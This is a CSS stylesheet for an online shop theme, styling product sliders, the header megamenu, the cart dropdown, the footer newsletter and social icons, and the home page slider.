      content: "\f078";
      font-family: 'FontAwesome';
      display: block;
      vertical-align: middle;
      width: 30px;
      height: 30px;
      line-height: 30px;
      font-size: 14px; }
  #product-accordion .panel .panel-heading:hover a {
    color: #0E4286; }
  #product-accordion .panel:first-child .panel-heading {
    padding-top: 10px; }
  #product-accordion .panel:last-child .panel-heading {
    border-bottom: 0; }
  #product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 15px 0; }
/*============RELATED PRODUCT==================*/
.releate-products .owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next, .releate-products .owl2-controls .owl2-nav .owl2-prev, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
  height: 36px;
  width: 36px;
  line-height: 34px;
  text-align: center;
  font-size: 28px;
  display: inline-block;
  background: #fff;
  position: absolute;
  top: 50%;
  margin-top: -18px;
  border: 1px solid #ddd; }
  .releate-products .owl2-controls .owl2-nav .owl2-next:hover, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next:hover, .releate-products .owl2-controls .owl2-nav .owl2-prev:hover, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev:hover {
    background: #0E4286;
    color: #fff;
    border-color: #0E4286; }
  .releate-products .owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    right: 0px; }
  .releate-products .owl2-controls .owl2-nav .owl2-prev, div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    left: 0px; }

  .releate-products .modtitle, div.so-extraslider.grid .modtitle {
    margin-bottom: 20px; }
  .releate-products .item-element, div.so-extraslider.grid .item-element {
    border: 1px solid #ddd;
    border-bottom: none;
    padding: 15px 15px 0;
    margin: 0; }
  .releate-products .item-element:last-child, div.so-extraslider.grid .item-element:last-child {
    border: 1px solid #ddd; }
  .releate-products .image, div.so-extraslider.grid .image {
    width: 90px;
    border: none;
    margin-right: 15px; }
  .releate-products .releate-products-slider, div.so-extraslider.grid .releate-products-slider {
    position: relative;
    z-index: 2; }

.up-sell-product {
  padding: 0;
  clear: both; }
  .up-sell-product .owl2-carousel .owl2-stage-outer {
    direction: ltr; }
  .up-sell-product .so-basic-product {
    overflow: visible;
    position: relative; }
  .up-sell-product .so-basic-product .item-element {
    width: 100%;
    overflow: visible; }
  .up-sell-product .so-basic-product .item-wrap {
    margin: 30px 0 0;
    border: 1px solid #ddd;
    overflow: visible;
    border-width: 1px 1px 1px 0; }
  .up-sell-product .so-basic-product .item-wrap .owl2-nav div {
    display: inline-block;
    width: 36px;
    height: 36px;
    background-repeat: no-repeat;
    background-position: center center;
    overflow: hidden;
    font-family: FontAwesome;
    font-size: 0;
    color: #c0c0c0;
    position: absolute;
    top: 73%;
    margin-top: -85px;
    z-index: 501;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    background-color: #fff;
    border: 1px solid #ddd;
    transition: all 0.3s ease 0s;
    transform: scale(0);
    text-align: center; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev {
      left: -20px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-prev:before {
      content: "\f104";
      line-height: 35px;
      padding: 10px;
      font-size: 28px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next {
      right: -18px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div.owl2-next:before {
      content: "\f105";
      line-height: 35px;
      padding: 10px;
      font-size: 28px; }
    .up-sell-product .so-basic-product .item-wrap .owl2-nav div:hover {
      background-color: #0E4286;
      border-color: #0E4286;
      color: #fff; }
  .up-sell-product .so-basic-product .item-wrap:hover .owl2-nav div {
    transform: scale(1); }
  .up-sell-product .products-list.grid .product-layout .product-item-container {
    border-width: 0 0px 0 1px;
    margin: 0;
    border-color: #ddd; }
  .up-sell-product .products-list.grid .product-layout .product-item-container:hover {
    border-color: #ddd; }

.module.banner-left {
  margin-top: 30px; }

.releate-horizontal {
  border: 1px solid #e8e8e8; }
  .releate-horizontal .releate-products .item-element, .releate-horizontal div.so-extraslider.grid .item-element {
    border-width: 1px 0 0 0; }
  .releate-horizontal .releate-products .item-element:first-child, .releate-horizontal div.so-extraslider.grid .item-element:first-child {
    border: none; }
  .releate-horizontal.module p.modtitle span {
    font-size: 14px; }
  .releate-horizontal:hover .releate-products .owl2-controls .owl2-nav .owl2-prev, .releate-horizontal:hover div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    opacity: 1;
    left: -18px; }
  .releate-horizontal:hover .releate-products .owl2-controls .owl2-nav .owl2-next, .releate-horizontal:hover div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    opacity: 1;
    right: -18px; }
  .releate-horizontal .releate-products .owl2-controls .owl2-nav .owl2-prev, .releate-horizontal div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-prev {
    opacity: 0;
    left: -30px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .releate-horizontal .releate-products .owl2-controls .owl2-nav .owl2-next, .releate-horizontal div.so-extraslider.grid .owl2-controls .owl2-nav .owl2-next {
    opacity: 0;
    right: -30px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .releate-horizontal .image {
    width: 80px;
    float: left; }
  .releate-horizontal .ratings {
    display: none; }
  .releate-horizontal .caption h4 a {
    font-size: 14px;
    font-weight: 600;
    color: #222; }
  .releate-horizontal .caption h4 a:hover {
    color: #0E4286; }
/*Related Hozilzol*/
#product-related .owl2-controls {
  display: none; }
/*Upsell*/
.ex_upsell.custom-extra .so-extraslider {
  margin: 0; }
  .ex_upsell.custom-extra .so-extraslider .extraslider-inner {
    border: none;
    padding: 0; }
  .ex_upsell.custom-extra .owl2-controls {
    display: none; }

.bottom-product {
  padding: 0 15px; }
  .bottom-product .nav-tabs {
    display: block;
    vertical-align: top;
    margin: 0 0 10px;
    border-bottom: 1px solid #e8e8e8;
    background-color: transparent; }
  .bottom-product .nav-tabs li {
    background-color: transparent;
    border: 0; }
  .bottom-product .nav-tabs li:first-child a {
    padding-left: 0; }
    .bottom-product .nav-tabs li:first-child a:before {
      content: '';
      width: 1px;
      height: 16px;
      background-color: #ebebeb;
      position: absolute;
      top: 16px;
      right: 0; }
  .bottom-product .nav-tabs li:last-child:before {
    display: none; }
  .bottom-product .nav-tabs li a {
    margin: 0;
    border: 0;
    display: inline-block;
    padding: 12px 20px;
    background-color: transparent;
    font-size: 18px;
    color: #222;
    font-weight: bold;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    text-transform: uppercase;
    position: relative; }
  .bottom-product .nav-tabs li a:after {
    content: '';
    position: absolute;
    bottom: 0px;
    width: 0;
    height: 2px;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    background-color: #0E4286;
    left: 0; }
  .bottom-product .nav-tabs > li > a:hover, .bottom-product .nav-tabs > li.active > a, .bottom-product .nav-tabs > li.active > a:focus, .bottom-product .nav-tabs > li.active > a:hover {
    border: none;
    color: #0E4286;
    background: transparent; }
  .bottom-product .nav-tabs > li > a:hover:after, .bottom-product .nav-tabs > li.active > a:after, .bottom-product .nav-tabs > li.active > a:focus:after, .bottom-product .nav-tabs > li.active > a:hover:after {
    width: 100px; }
  .bottom-product .tab-content {
    border: none;
    padding: 0;
    margin: 0; }
  .bottom-product .active.tab-pane {
    height: auto !important; }
  .bottom-product .tab-pane {
    height: 0;
    display: block;
    overflow: hidden; }
/*============ HEADER  ==================*/
.horizontal ul.megamenu > li > .sub-menu {
  border-top: 2px solid #0E4286; }
  .horizontal ul.megamenu > li > a {
    padding: 10px 15px;
    text-transform: uppercase; }
  .horizontal ul.megamenu > li > a .fa {
    padding-right: 10px; }
  .horizontal ul.megamenu > li {
    margin-right: 1px;
    /*float: right;*/
    margin-left: 20px;
  }
  .horizontal ul.megamenu li .sub-menu .content .fa {
    margin: 0 10px; }
  .horizontal ul.megamenu > li.active > a, .horizontal ul.megamenu > li.home > a, .horizontal ul.megamenu > li:hover > a {
    background: transparent;
    color: #0E4286; }
  .horizontal .subcategory li a {
    color: #555; }
  .horizontal .subcategory li a:hover {
    color: #0E4286; }

.header-top .header-top-left .welcome-msg .owl2-carousel .owl2-stage-outer {
  direction: ltr; }

.mega-horizontal .navbar-default {
  border: none;
  background: transparent; }

@media (max-width: 991px) {
  .responsive ul.megamenu > li.click:before, .responsive ul.megamenu > li.hover:before {
    right: 0;
    left: auto; }

  .responsive ul.megamenu > li.active .close-menu {
    right: 0;
    left: auto; }
  .producttab .tabsslider .tab-content {
    padding: 0px;
  }
  #tab-6 .panel-body {
    padding: 0px;
    font-size: 13px;
  }
  #tab-1{
    padding: 10px;
  }
  #tab-review {
    padding: 10px;
  }
}

.header-bottom .content_menu .container {
  overflow: visible; }

@media (min-width: 1200px) {
    .btn-shopping-cart:before {
      content: "";
      width: 38px;
      height: 25px;
      position: absolute;
      bottom: -9px;
      background: transparent;
      right: 0;
      z-index: 99; } }
  .btn-shopping-cart .dropdown-menu {
    min-width: 350px;
    border-top: 3px solid #0E4286; }
  .btn-shopping-cart .dropdown-menu:after {
    border-color: transparent transparent #0E4286 transparent;
    border-width: 10px;
    top: -21px; }
  .btn-shopping-cart .dropdown-menu .cart_product_name {
    color: #555; }
  .btn-shopping-cart .dropdown-menu .cart_product_name:hover {
    color: #0E4286; }
  .btn-shopping-cart .dropdown-menu .empty {
    padding: 15px; }
  .btn-shopping-cart .table > tbody > tr > td {
    border: none;
    border-bottom: 1px solid #eee;
    vertical-align: middle; }
  .btn-shopping-cart .checkout {
    padding: 0 20px 10px; }
  .btn-shopping-cart .added_items {
    padding: 10px; }

.typeheader-5 #sosearchpro.so-search .autosearch-input {
  border-color: #0f8db3 !important; }

.megamenu-style-dev {
  position: relative; }
  .megamenu-style-dev .vertical ul.megamenu {
    position: absolute;
    width: 100%;
    background: #222;
    z-index: 999; }
  .megamenu-style-dev .vertical ul.megamenu > li > a {
    font-size: 11px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li {
    margin: 0;
    border-right: 0;
    background: #222; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li strong i {
    display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a {
    padding-left: 15px;
    padding-right: 12px;
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li > a:hover {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .sub-menu .content {
    padding: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul {
    padding: 0;
    margin: 0; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li {
      border-bottom: 1px solid #eee; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover {
      background: #eee; }
      .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:hover > a {
        color: #0E4286; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a {
      line-height: 37px; }
      .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li a b {
        line-height: 37px;
        font-size: 16px;
        margin: 0 20px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul li:last-child {
      border: none; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul {
      padding: 0;
      left: 100%;
      margin: 0;
      box-shadow: none;
      border: 1px solid #eee;
      min-width: 200px; }
    .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:before, .megamenu-style-dev .vertical .vertical ul.megamenu > li.css-menu .hover-menu .menu > ul ul:after {
      display: none; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.item-style3 .sub-menu .content {
    padding-right: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu > a:after {
    content: "\f105";
    color: #fff;
    font-family: Fontawesome;
    font-size: 13px;
    float: right;
    margin: 0; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
    position: static;
    border-color: transparent; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover {
    background-color: #444; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li:hover > a {
    color: #fff; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li.active > a {
    background: transparent !important; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content {
    border-top: 1px solid #ddd; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -1px; }
  .megamenu-style-dev .vertical .vertical ul.megamenu > li .sub-menu .content .static-menu .menu ul a.main-menu {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul {
    padding-bottom: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a {
    line-height: inherit;
    padding-bottom: 0;
    border-bottom: none;
    min-height: auto; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul li > a:hover {
    color: #0E4286; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a {
    padding: 0; }
  .megamenu-style-dev .vertical ul.megamenu .sub-menu .content .static-menu .menu ul ul a:hover {
    color: #0E4286; }

.typeheader-2 .shopping_cart {
  background: #0E4286; }
  .typeheader-2 .shopping_cart:after {
    border-right: 15px solid #0E4286; }
  .typeheader-2 .shopping_cart .total-shopping-cart {
    background-color: #cc4a00; }

.typeheader-2 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-2 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-2 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-3 .shopping_cart {
  background: #0E4286; }
  .typeheader-3 .shopping_cart:after {
    border-right: 15px solid #0E4286; }
  .typeheader-3 .shopping_cart .total-shopping-cart {
    background-color: #cc4a00; }

.typeheader-3 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-3 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-3 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-4 .shopping_cart {
  background: #0E4286; }
  .typeheader-4 .shopping_cart:after {
    border-right: 15px solid #0E4286; }
  .typeheader-4 .shopping_cart .total-shopping-cart {
    background-color: #cc4a00; }

.typeheader-4 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-4 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-4 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-5 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-5 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-5 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-5 .header-top {
  background: #0E4286;
  border-color: #0E4286 !important; }

.typeheader-5 .header-top .header-top-left .welcome-msg .label-msg {
  background: #ff7d33; }

.typeheader-6 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-6 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-6 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-7 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-7 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-7 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-7 .header-bottom {
  background: #0E4286; }

.typeheader-7 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, .typeheader-7 .megamenu-style-dev .horizontal ul.megamenu > li.home > a, .typeheader-7 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
  background: #cc4a00; }

.typeheader-8 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-8 .shopping_cart .btn-shopping-cart .shopcart, .typeheader-8 #sosearchpro.so-search .bt-search {
  background: #0E4286; }

.typeheader-8 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-8 #sosearchpro.so-search .button-search i {
  color: #0E4286; }

.typeheader-9 .header-top-right ul.top-link > li:hover > a {
  color: #0E4286; }

.typeheader-9 .shopping_cart .btn-shopping-cart .shopcart, .typeheader-9 #sosearchpro.so-search .bt-search {
  background: #0E4286; }

.typeheader-8 #sosearchpro.so-search .button-search:hover i {
  color: #cc4a00; }

.typeheader-8 #sosearchpro.so-search .button-search i {
  color: #0E4286; }
/************************************************************************************************
 FOOTER DEFFAULT
 *************************************************************************************************/
footer {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 13px;
  font-size: 1.3rem;
  /* [8] */
  color: #000;
  background: #fff;
  /*FOOTER BOTTOM*/
  /*HTML SOCIAL*/
  /*NEWLETTER*/ }
  footer a {
    color: #000; }
  footer .module {
    margin: 0; }
  footer .module p.footertitle {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */
    font-weight: bold;
    border: none;
    /*color: #fff;*/
    letter-spacing: 1.2px;
    text-transform: uppercase;
    margin: 0 0 12px 0;
    line-height: inherit;
    height: auto; }
   .footer-top {
    background-color: #0E4286;
    padding: 5px; }
   .footer-top .block-infos .info {
    width: 20%;
    float: left; }
   .footer-top .block-infos .info .inner {
    float: left;
    width: 100%;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    padding-left: 35px; }
     .footer-top .block-infos .info .inner i {
      float: left;
      font-size: 36px;
      padding-top: 1px;
      color: #fff; }
     .footer-top .block-infos .info .inner .info-cont {
      padding-left: 50px; }
     .footer-top .block-infos .info .inner .info-cont span {
      font-size: 13px;
      color: #fff;
      text-transform: uppercase;
      margin-bottom: 2px;
      font-weight: 600; }
     .footer-top .block-infos .info .inner .info-cont p {
      text-transform: capitalize;
      color: #fff;
      padding-top: 0;
      margin-bottom: 0px;
      line-height: normal; }
   .footer-top .block-infos .info.info1 .inner {
    border-left: 0;
    padding-left: 0px; }
  footer .footer-center {
    padding-top: 25px; }
  @media (min-width: 1200px) {
    footer .footer-center {
      padding-top: 0px; }
      footer .footer-center .footer-extra {
        padding: 0 0 0 40px; }
      footer .footer-center .footer-contact {
        /*padding-left: 50px;*/
      }
      footer .footer-center .footer-newsletter {
        width: 70%; }
      footer .footer-center .footer-socials {
        width: 30%; } }
  footer .footer-center .module ul.menu li a {
    position: relative;
    color: #7d7d7d;
    text-transform: capitalize;
    font-size: 13px;
    position: relative;
    padding: 4px 0px 5px 0px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    display: inline-block;
    vertical-align: top; }
    footer .footer-center .module ul.menu li a:before {
      content: '\f105';
      font-family: FontAwesome;
      font-size: 14px;
      margin-right: 8px; }
    footer .footer-center .module ul.menu li a:hover {
      color: #0E4286;
      padding-left: 10px; }
  footer .footer-center .footer-contact ul > li {
    list-style: none;
    overflow: hidden;
    line-height: 24px;
    margin-top: 10px; }
  footer .footer-center .footer-contact ul > li .fa {
    width: 25px;
    height: 25px;
    background-color: #0E4286;
    color: #fff;
    line-height: 25px;
    font-size: 16px;
    text-align: center;
    float: left;
    border-radius: 2px;
    margin-right: 10px; }
  footer .footer-center .footer-contact ul > li span {
    display: block;
    overflow: hidden;
    line-height: 15px;
    color: #000;
    font-size: 13px; }
  footer .footer-center .footer-contact ul > li.email {
    line-height: 32px;
    font-size: 13px; }
  footer .footer-center .custom_categories {
    border-top: 1px solid #e0e0e0;
    text-align: center;
    clear: both;
    padding: 5px;
    margin-top: 5px; }
  footer .footer-center .custom_categories nav a {
    color: #222;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 15px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  footer .footer-center .custom_categories nav a:hover {
    color: #0E4286; }
  footer .footer-center .custom_categories p {
    padding: 0;
    line-height: 28px;
    margin: 10px 13px 0; }
  footer .footer-center .footer-center-2 {
    /*border-top: 1px solid #e0e0e0;*/
    padding: 0px 0; }
  footer .footer-bottom {
    background-color: #3b3b3b;
    text-align: center;
    padding: 22px 0; }
  footer .footer-bottom .copyright {
    margin-bottom: 7px; }
  footer .footer-bottom .copyright a {
    color: #0E4286; }
  footer .socials-wrap {
    display: inline-block;
    float: right; }
  footer .socials-wrap .title-follow {
    white-space: nowrap;
    display: table-cell;
    vertical-align: top;
    padding-top: 8px; }
  footer .socials-wrap ul {
    display: table-cell;
    padding-top: 5px;
    padding-left: 5px; }
  footer .socials-wrap ul li {
    float: left;
    margin-left: 9px; }
  footer .socials-wrap ul li a {
    font-size: 18px;
    display: block;
    width: 34px;
    height: 34px;
    text-align: center;
    line-height: 34px;
    background-color: #fff;
    color: #222;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    footer .socials-wrap ul li a:hover {
      color: #f60; }
    footer .socials-wrap ul li a i {
      font-size: 16px; }
    footer .socials-wrap ul li a .name-social {
      display: none; }
  footer .news-letter {
    overflow: hidden;
    float: left;
    color: #222;
    padding-right: 0; }
  footer .news-letter .title-block {
    display: table-cell;
    line-height: 100%;
    padding: 15px 0;
    white-space: nowrap; }
  footer .news-letter .page-heading {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff; }
  footer .news-letter .pre-text {
    margin: 0;
    line-height: 12px;
    font-size: 12px;
    display: none; }
  footer .news-letter .block_content {
    padding: 0 30px 0 27px;
    display: table-cell;
    margin-top: 0;
    vertical-align: top; }
  footer .news-letter .block_content form {
    margin: 0px; }
  footer .news-letter .block_content form .form-group {
    margin: 0px;
    overflow: hidden; }
  footer .news-letter .block_content .input-box {
    float: left; }
  footer .news-letter .block_content .input-box input {
    /*border-radius: 20px 0 0 20px;*/
    height: 42px;
    padding: 5px 15px;
    background: #fff;
    color: #999;
    font-size: 12px;
    float: left;
    width: 515px;
    transition: 0.3s all ease 0s;
    border: solid 1px #fff;
    border-right: none;
    margin-right: 20px; }
  footer .news-letter .block_content .subcribe {
    right: 0;
    position: absolute; }
  footer .news-letter .block_content .subcribe button {
    border-radius: 0 5px 5px 0;
    height: 42px;
    text-transform: uppercase;
    font-size: 14px;
    transition: 0.3s all ease 0s;
    font-weight: bold;
    background-color: #f06b23;
    border-color: #f06b23;
    color: #fff; }
    @media (min-width: 1200px) {
        footer .news-letter .block_content .subcribe button {
          padding: 0 25px; } }
    footer .news-letter .block_content .subcribe button:hover {
      background-color: #f60;
      border-color: #f60; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MODULE DEFAULT
 [2] BLOCK SEARCH
 [3] SOCIAL FOOTER
 ==============================================*/
#content {
  margin-bottom: 0px; }

.sohomepage-slider .so-homeslider {
  border: none; }

.container-megamenu.vertical .vertical-wrapper {
  display: none; }

.container-megamenu.vertical:hover .vertical-wrapper {
  position: absolute;
  width: 100%;
  display: block;
  z-index: 9; }

.common-home p.modtitle {
  position: relative; }
  .common-home p.modtitle:before {
    display: none; }
  .common-home p.modtitle .fa {
    color: #0E4286; }
  @media (min-width: 1200px) {
  .common-home .block-slide {
    padding-left: 0; }
    .common-home .block-slide .block-left {
      padding: 0;
      width: 100%; }

    .common-home .block-slide .block-right {
      padding-left: 0;
      width: 29%; }
      .common-home .block-slide .block-right .module {
        margin: 0; }

    .common-home .module p.modtitle span {
      font-size: 18px; } }
  .common-home .block.block_1 {
    margin-top: 23px; }
  .common-home .block.block_2 {
    margin-top: 40px; }
  .common-home .block.block_3 {
    margin-top: 48px; }
  .common-home .block.block_4 {
    margin-top: 48px; }
  .common-home .block.block_5 {
    margin-top: 48px; }
  .common-home .block.block_6 {
    margin-top: 39px; }
  .common-home .block.block_7 {
    margin-top: 40px; }
  .common-home .block.block_8 {
    margin-top: 40px; }
  .common-home .block.block_9 {
    margin-top: 32px; }
  .common-home .block.block_10 {
    margin-top: 2px; }
/************************************************************************************************
 MODULE HOME SLIDER
 *************************************************************************************************/
.module.sohomepage-slider {
  margin: 0; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div {
    position: absolute;
    margin: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    outline: 0;
    width: 36px;
    height: 36px;
    font-size: 0;
    z-index: 9;
    transition: all 0.3s ease; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev {
    left: 0px;
    background: #444 url("../../images/icon/arrow-slider-left.png") no-repeat center;
    border: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:hover {
    background-color: #0E4286; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:before, .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-prev:after {
    display: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next {
    right: 0px;
    background: #444 url("../../images/icon/arrow-slider-right.png") no-repeat center;
    border: none; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:hover {
    background-color: #0E4286; }
  .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:before, .module.sohomepage-slider .owl2-controls .owl2-nav div.owl2-next:after {
    display: none; }
  .module.sohomepage-slider .owl2-dots {
    position: absolute;
    bottom: 35px;
    width: 100%;
    line-height: 100%;
    left: 25px;
    right: auto; }
  .module.sohomepage-slider .owl2-dots .owl2-dot {
    display: inline-block;
    float: left; }
  .module.sohomepage-slider .owl2-dots .owl2-dot span {
    width: 8px;
    height: 8px;
    background-color: #7d7d7d;
    border: none;
    margin: 0 2px;
    opacity: 1;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .module.sohomepage-slider .owl2-dots .owl2-dot.active span {
    background-color: #0E4286;
    width: 25px;
    border-radius: 4px; }
  .module.sohomepage-slider .owl2-dots .owl2-dot:hover span {
    background-color: #0E4286; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description .title-slider {
    opacity: 1;
    animation: myeffect-slideshow 2s ease-in-out;
    -webkit-animation: myeffect-slideshow 2s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 2s ease-in-out;
    -o-animation: myeffect-slideshow 2s ease-in-out;
    -ms-animation: myeffect-slideshow 2s ease-in-out; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description h3.tilte {
    opacity: 1;
    animation: myeffect-slideshow 1.5s ease-in-out;
    -webkit-animation: myeffect-slideshow 1.5s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 1.5s ease-in-out;
    -o-animation: myeffect-slideshow 1.5s ease-in-out;
    -ms-animation: myeffect-slideshow 1.5s ease-in-out; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description h4 {
    opacity: 1;
    animation: myeffect-slideshow 1s ease-in-out;
    -webkit-animation: myeffect-slideshow 1s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 1s ease-in-out;
    -o-animation: myeffect-slideshow 1s ease-in-out; }
  .module.sohomepage-slider .owl2-item.active .sohomeslider-description .des {
    opacity: 1;
    animation: myeffect-slideshow 0.8s ease-in-out;
    -webkit-animation: myeffect-slideshow 0.8s ease-in-out;
    /* Chrome, Safari, Opera */
    -moz-animation: myeffect-slideshow 0.8s ease-in-out;
    -o-animation: myeffect-slideshow 0.8s ease-in-out; }
  .module.sohomepage-slider .sohomeslider-description {
    position: static;
    padding: 0; }
  .module.sohomepage-slider .sohomeslider-description p {
    width: 100%;
    color: #fff;
    font-size: 14px;
    padding: 0;
    padding: 0;
    margin: 0; }
  .module.sohomepage-slider .sohomeslider-description .title-slider {
    position: absolute;
    width: auto;
    opacity: 0;
    top: 31%;
    font-size: 20px;
    color: #3b3b3b;
    text-transform: uppercase; }
  .module.sohomepage-slider .sohomeslider-description .title-slider.pos-right {
    right: 30px; }
  .module.sohomepage-slider .sohomeslider-description .title-slider.pos-left {
    left: 30px; }
  .module.sohomepage-slider .sohomeslider-description .title-slider.image-sl12 {
    left: 35px; }
  .module.sohomepage-slider .sohomeslider-description .text {
    position: absolute;
    top: 49%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); }
  .module.sohomepage-slider .sohomeslider-description .text h3.tilte, .module.sohomepage-slider .sohomeslider-description .text h4, .module.sohomepage-slider .sohomeslider-description .text .des {
    opacity: 0; }
  .module.sohomepage-slider .sohomeslider-description .text.pos-right {
    right: 70px; }
  .module.sohomepage-slider .sohomeslider-description .text.pos-left {
    left: 30px; }
  .module.sohomepage-slider .sohomeslider-description .text .modtitle-sl11 {
    font-size: 34px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px; }
  .module.sohomepage-slider .sohomeslider-description .text.text-sl11 {
    left: 30px; }
